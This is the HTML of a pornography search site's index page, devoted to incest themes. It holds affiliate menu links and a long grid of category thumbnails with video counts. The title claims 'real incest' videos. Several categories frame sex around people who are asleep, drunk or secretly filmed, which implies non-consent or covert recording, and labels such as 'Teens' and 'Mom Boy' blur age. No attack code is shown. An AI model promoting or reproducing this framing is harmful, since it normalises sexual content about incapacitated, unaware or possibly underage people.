

--- FILE ---
content_type: text/html
request_url: https://momsonporn.net/en/?error0_gallery
body_size: 7040
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Featured Mother and Boy XXX Movies, Real Incest XXX Movies</title>
        <meta name="description" content="Exclusive mom son sex search engine. Xxx Mom And Boy, Brother And Sister Xxx Photos, Rich Brother Rich Sister, Family Incest Sex Videos" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://momsonporn.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/DTbZXjGmZBn6d2i.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Porn</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
            
        <div class="wrapper">
            
            <div class="content">
                          
                <h1>Mom Son Porn</h1>
                
                <div class="thumbs-wrap">
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8257637/Grandpa/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Grandpa" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 742 vids</span>
                                </div>
                                <p>Grandpa</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7405669/Cuckold/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="Cuckold" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 422 vids</span>
                                </div>
                                <p>Cuckold</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7929957/Father Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Father Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 97 vids</span>
                                </div>
                                <p>Father Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9764965/Spanking/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Spanking" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 268 vids</span>
                                </div>
                                <p>Spanking</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9175141/Mother Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Mother Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 643 vids</span>
                                </div>
                                <p>Mother Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7733349/Drunk/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Drunk" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 86 vids</span>
                                </div>
                                <p>Drunk</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7864421/Father Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10dc49744a" src="/thumbs/794/3824942640215454794_0.jpg" alt="Father Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 403 vids</span>
                                </div>
                                <p>Father Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6881381/Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2826 vids</span>
                                </div>
                                <p>Anal</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9633893/Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2070 vids</span>
                                </div>
                                <p>Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7143525/Brother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Brother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1530 vids</span>
                                </div>
                                <p>Brother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6815845/Amateur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Amateur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4358 vids</span>
                                </div>
                                <p>Amateur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9109605/Mother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb997e09145" src="/thumbs/37/2705852733585396037_0.jpg" alt="Mother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2846 vids</span>
                                </div>
                                <p>Mother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10158181/Uncle/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Uncle" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 685 vids</span>
                                </div>
                                <p>Uncle</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8323173/Granny/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb902079eb5" src="/thumbs/981/2705852731071372981_0.jpg" alt="Granny" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1138 vids</span>
                                </div>
                                <p>Granny</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7798885/Father/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251e20cc387" src="/thumbs/607/1426482548305609607_0.jpg" alt="Father" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1170 vids</span>
                                </div>
                                <p>Father</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7209061/Brother Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed105f6608ad" src="/thumbs/789/3824942638120175789_0.jpg" alt="Brother Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1204 vids</span>
                                </div>
                                <p>Brother Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8650853/Hidden Cams/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751672c3f57" src="/thumbs/391/1892856895839682391_0.jpg" alt="Hidden Cams" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 21 vids</span>
                                </div>
                                <p>Hidden Cams</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10289253/Voyeur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10bee89040" src="/thumbs/696/3824942639722565696_0.jpg" alt="Voyeur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 245 vids</span>
                                </div>
                                <p>Voyeur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10354789/Webcam/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ab78547e142b17e0" src="/thumbs/736/12355718478171936736_0.jpg" alt="Webcam" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 471 vids</span>
                                </div>
                                <p>Webcam</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9896037/Swingers/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1061bd215d" src="/thumbs/173/3824942638159438173_0.jpg" alt="Swingers" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 198 vids</span>
                                </div>
                                <p>Swingers</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6946917/Asian/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg" alt="Asian" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1097 vids</span>
                                </div>
                                <p>Asian</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7995493/First Time/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="First Time" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 914 vids</span>
                                </div>
                                <p>First Time</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7012453/Aunt/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251d301956e" src="/thumbs/670/1426482548053218670_0.jpg" alt="Aunt" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 273 vids</span>
                                </div>
                                <p>Aunt</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7340133/Couple/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bc1ce33e0a63cbf3" src="/thumbs/275/13554958834080140275_0.jpg" alt="Couple" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 702 vids</span>
                                </div>
                                <p>Couple</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9437285/Old Young/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103ec5128a" src="/thumbs/106/3824942637572756106_0.jpg" alt="Old Young" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1275 vids</span>
                                </div>
                                <p>Old Young</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8716389/Homemade/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg" alt="Homemade" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1804 vids</span>
                                </div>
                                <p>Homemade</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7471205/Dad/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101a57f9ad" src="/thumbs/541/3824942636961626541_0.jpg" alt="Dad" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1738 vids</span>
                                </div>
                                <p>Dad</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7667813/Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb98ccfbcb5" src="/thumbs/669/2705852733399743669_0.jpg" alt="Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 3185 vids</span>
                                </div>
                                <p>Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8781925/Incest/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1dc4064aa9d8ce4e" src="/thumbs/374/2144846240282103374_0.jpg" alt="Incest" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 7811 vids</span>
                                </div>
                                <p>Incest</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8847461/Mature/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8cd8dd7163e7c274" src="/thumbs/660/10149105239356588660_0.jpg" alt="Mature" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4951 vids</span>
                                </div>
                                <p>Mature</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9371749/Old Man/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1002959626" src="/thumbs/110/3824942636563011110_0.jpg" alt="Old Man" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1117 vids</span>
                                </div>
                                <p>Old Man</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9699429/Sleeping/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10621f9530" src="/thumbs/352/3824942638165890352_0.jpg" alt="Sleeping" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 244 vids</span>
                                </div>
                                <p>Sleeping</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8519781/Handjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" alt="Handjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1159 vids</span>
                                </div>
                                <p>Handjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10092645/Threesome/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1067704d31" src="/thumbs/417/3824942638255066417_0.jpg" alt="Threesome" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1740 vids</span>
                                </div>
                                <p>Threesome</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8978533/Mom Boy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg" alt="Mom Boy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 44 vids</span>
                                </div>
                                <p>Mom Boy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8912997/Mom/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="Mom" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2338 vids</span>
                                </div>
                                <p>Mom</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9568357/Russian Family/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3cd5ce66d5efdba5" src="/thumbs/277/4383636753386298277_0.jpg" alt="Russian Family" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1134 vids</span>
                                </div>
                                <p>Russian Family</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9502821/Pregnant/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1019bf29b5" src="/thumbs/829/3824942636951611829_0.jpg" alt="Pregnant" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 177 vids</span>
                                </div>
                                <p>Pregnant</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7536741/Daddy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Daddy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 5048 vids</span>
                                </div>
                                <p>Daddy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7077989/Blowjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Blowjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 6033 vids</span>
                                </div>
                                <p>Blowjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8388709/Group Sex/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb94216b3bf" src="/thumbs/231/2705852732146103231_0.jpg" alt="Group Sex" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 650 vids</span>
                                </div>
                                <p>Group Sex</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9044069/Mom Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed100448891f" src="/thumbs/935/3824942636591515935_0.jpg" alt="Mom Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 875 vids</span>
                                </div>
                                <p>Mom Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8454245/Hairy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" alt="Hairy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 645 vids</span>
                                </div>
                                <p>Hairy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10027109/Teens/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Teens" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 740 vids</span>
                                </div>
